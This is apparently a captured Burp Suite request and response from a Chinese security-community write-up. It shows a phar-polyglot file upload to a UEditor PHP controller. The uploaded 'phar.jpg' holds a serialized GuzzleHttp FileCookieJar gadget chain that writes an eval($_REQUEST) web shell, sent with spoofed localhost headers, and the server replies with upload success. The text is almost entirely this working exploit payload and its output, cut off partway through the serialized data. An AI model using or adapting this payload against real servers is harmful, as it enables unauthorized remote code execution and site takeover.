 Pretty Raw Hex \n
1 POST /public/ueditor/php/controller.php?action=uploadfile HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------25897204931833514845226574353
8 Content-Length: 936
9 Connection: close
0 Cookie: PHPSESSID=u70h04rfeo8dbhncve0hmv36ua
1 Upgrade-Insecure-Requests: 1
2 X-Forwarded-For: 127.0.0.1
3 X-Originating-IP: 127.0.0.1
4 X-Remote-IP: 127.0.0.1
5 X-Remote-Addr: 127.0.0.1
6
7 -----------------------------25897204931833514845226574353
8 Content-Disposition: form-data; name="upfile"; filename="phar.jpg"
9 Content-Type: image/jpeg
0
1 GIF89a<?php __HALT_COMPILER(); ?>
2 yCO:31:"GuzzleHttp\Cookie\FileCookieJar":4:{s:36:"GuzzleHttp\Cookie\CookieJarcookies";a:1:{i:0;O
:27:"GuzzleHttp\Cookie\SetCookie":1:{s:33:"GuzzleHttp\Cookie\SetCookiedata";a:9:{s:4:"Name";s:3:
"foo";s:5:"Value";s:3:"bar";s:6:"Domain";s:38:"<?php echo eval($_REQUEST['111a']);
?>";s:4:"Path";s:1:"/";s:7:"Max-Age";N;s:7:"Expires";i:1707993340;s:6:"Secure";b:0;s:7:"Discard"
;b:0;s:8:"HttpOnly";b:0;}}}s:39:"GuzzleHttp\Cookie\CookieJarstrictMode";b:0;s:41:"GuzzleHttp\Coo
Search... 0 matches
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 15 Feb 2024 10:43:37 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 159
8
9 {"state":"SUCCESS","url":"\/uploads\/blog\/file\/20240215\/1707993817409899.jpg","title":"170
3817409899.jpg","original":"phar.jpg","type":".jpg","size":716}
Search... 0 mat
先知社区